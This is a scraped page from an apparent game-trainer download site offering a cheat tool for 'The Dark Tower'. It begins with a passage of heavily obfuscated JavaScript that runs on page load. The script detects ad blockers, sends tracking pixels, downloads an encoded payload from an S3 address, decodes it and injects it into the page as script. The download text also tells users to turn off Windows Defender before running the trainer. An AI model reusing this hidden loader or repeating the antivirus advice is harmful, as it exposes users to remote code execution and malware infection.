navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd2it3a9l98tmsr');</script></div>
			<article class="post-1641 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://fling-trainer.org/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day">19</div>
					<div class="post-details-month">May</div>
					<div class="post-details-year">2023</div>
				</div>

				<h1 class="post-title">黑暗塔 The Dark Tower Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://fling-trainer.org/author/admin/" title="Posts by admin" rel="author">admin</a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://fling-trainer.org/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://fling-trainer.org/%e9%bb%91%e6%9a%97%e5%a1%94-the-dark-tower-trainer/#respond">0</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 12 downloads	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p><strong>黑暗塔 The Dark Tower,</strong> developed by 智科1902班 乔元成, published by 智科1902班 乔元成. This game have is Adventure, Casual, Indie, RPG, Early Access category. This Roguelike dungeon game combines Bomberman and Castlevania. Players explore and uncover secrets of a dark tower while battling monsters. If you love Bomberman and Bubble Bobble, you&#8217;ll enjoy this game</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_37c12aa5b605a0c747bc835b3bc388526b48d0a3.600x338.jpg?t=1684487586" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_37c12aa5b605a0c747bc835b3bc388526b48d0a3.600x338.jpg?t=1684487586 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_37c12aa5b605a0c747bc835b3bc388526b48d0a3.600x338.jpg?t=1684487586 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_37c12aa5b605a0c747bc835b3bc388526b48d0a3.600x338.jpg?t=1684487586 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_37c12aa5b605a0c747bc835b3bc388526b48d0a3.600x338.jpg?t=1684487586 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_37c12aa5b605a0c747bc835b3bc388526b48d0a3.600x338.jpg?t=1684487586 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_8ff9f362e52fdf00d7f72511dc440061c015176a.600x338.jpg?t=1684487586" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_8ff9f362e52fdf00d7f72511dc440061c015176a.600x338.jpg?t=1684487586 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_8ff9f362e52fdf00d7f72511dc440061c015176a.600x338.jpg?t=1684487586 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_8ff9f362e52fdf00d7f72511dc440061c015176a.600x338.jpg?t=1684487586 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_8ff9f362e52fdf00d7f72511dc440061c015176a.600x338.jpg?t=1684487586 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_8ff9f362e52fdf00d7f72511dc440061c015176a.600x338.jpg?t=1684487586 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_ba7a5bd7af0fab2edb0c71aad0822f13a032fa86.600x338.jpg?t=1684487586" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_ba7a5bd7af0fab2edb0c71aad0822f13a032fa86.600x338.jpg?t=1684487586 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_ba7a5bd7af0fab2edb0c71aad0822f13a032fa86.600x338.jpg?t=1684487586 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_ba7a5bd7af0fab2edb0c71aad0822f13a032fa86.600x338.jpg?t=1684487586 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_ba7a5bd7af0fab2edb0c71aad0822f13a032fa86.600x338.jpg?t=1684487586 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_ba7a5bd7af0fab2edb0c71aad0822f13a032fa86.600x338.jpg?t=1684487586 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_13a3f6f682bededbf9560960bf847365deb4b4fa.600x338.jpg?t=1684487586" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_13a3f6f682bededbf9560960bf847365deb4b4fa.600x338.jpg?t=1684487586 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_13a3f6f682bededbf9560960bf847365deb4b4fa.600x338.jpg?t=1684487586 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_13a3f6f682bededbf9560960bf847365deb4b4fa.600x338.jpg?t=1684487586 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_13a3f6f682bededbf9560960bf847365deb4b4fa.600x338.jpg?t=1684487586 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2396380/ss_13a3f6f682bededbf9560960bf847365deb4b4fa.600x338.jpg?t=1684487586 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<h4>黑暗塔 The Dark Tower Trainer Details</h4>
<p>Trainer have +4 functions (for all version)(it will be updated soon)</p>
<p>There are currently only 4 features.<br />
F1 Key = Auto skills,<br />
F2 Key = Enemy Finder,<br />
F3 Key = Auto skill update<br />
F4 Key = Immortal</p>
<p>Unrar archive and run the trainer after open the game. Please close Windows Defender, you can see the virus total result at this link.</p>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
